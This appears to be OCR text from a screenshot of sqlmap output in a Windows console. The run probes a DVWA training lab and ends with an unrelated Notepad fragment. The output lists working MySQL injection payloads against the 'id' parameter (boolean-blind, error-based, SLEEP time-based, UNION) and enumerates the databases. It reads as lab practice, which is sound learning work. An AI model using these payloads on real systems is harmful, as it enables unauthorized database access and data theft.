 C:\Windows\system32\cmd.exe
[19:30:08] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
[19:30:08] [WARNING] in OR boolean-based injection cases, please consider usage
of switch '--drop-set-cookie' if you experience any problems during data retriev
al
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 8913=8913#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: id=1' AND (SELECT 1164 FROM(SELECT COUNT(*),CONCAT(0x716a786b71,(SE
LECT (ELT(1164=1164,1))),0x717a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- IEcA&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2532 FROM (SELECT(SLEEP(5)))OKLr)-- RLwg&Submit=S
ubmit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a786b71,0x694e53584e6c74576
1526e685645444768654b6c5361776879544c4c436a526f6f63726576774574,0x717a717671)#&S
ubmit=Submit
---
[19:30:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0, PHP 5.5.9
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:30:10] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[19:30:10] [INFO] fetched data logged to text files under 'C:\Users\win7_xuzichu
an\AppData\Local\sqlmap\output\10.12.162.1'
[*] ending @ 19:30:10 /2021-04-17/
F:\sqlmapproject-sqlmap-9a6acd2>_
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O)
徐子川